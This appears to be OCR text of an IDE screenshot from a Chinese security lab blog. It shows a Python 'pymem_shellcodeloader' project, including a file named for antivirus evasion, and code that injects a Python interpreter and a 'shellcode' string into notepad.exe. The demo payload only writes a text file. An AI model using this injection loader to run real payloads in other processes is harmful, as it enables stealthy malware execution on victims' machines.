 项目
pymem_shellcodeloader C:\Users\EX\PycharmProject
pymem_shellcodeloader
.idea
.gitattributes
cfg
pymem_injection.txt
pymemloader.py
README.md
免杀.py
实例.py
外部库
临时文件和控制台
pymemloader.py
pymem_injection.txt
10 pm.inject_python_interpreter()
11 pm.inject_python_shellcode(shellcode)
12 prcs.kill()
13
14 #调用实例<<<<<<<<<<<<
15 #做模块引用时请注视掉下面实例
16 #=====这里是SC示例
17 filepath = os.path.join(os.path.abspath('.'), 'pymem_injection.txt')
18 filepath = filepath.replace("\\", "\\\\")
19 sc = """
20 f = open("{}", "w+")
21 f.write("pymem_injection")
22 f.close()
23 """.format(filepath)
24 #=====打印一下shellcode(python代码)
25 print(sc)
26 #=====调用实例
27 inject(shellcode=sc,process="notepad.exe")
运行
pymemloader
C:\Users\EX\AppData\Local\Programs\Python\Python311\python.exe C:\Users\EX\PycharmProjects\pymem_shellcodeloader\pymem_s
f = open("C:\\Users\\EX\\PycharmProjects\\pymem_shellcodeloader\\pymem_shellcodeloader\\pymem_injection.txt", "w+")
f.write("pymem_injection")
f.close()
进程已结束,退出代码0
HB网络安全探究实验室